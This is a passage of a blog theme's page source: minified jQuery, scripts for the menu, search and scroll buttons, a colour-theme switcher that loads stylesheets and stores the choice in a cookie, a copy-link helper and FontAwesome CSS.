Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$(".separator:first").remove(),$(".post-body > img:first").remove()});
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 16px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f0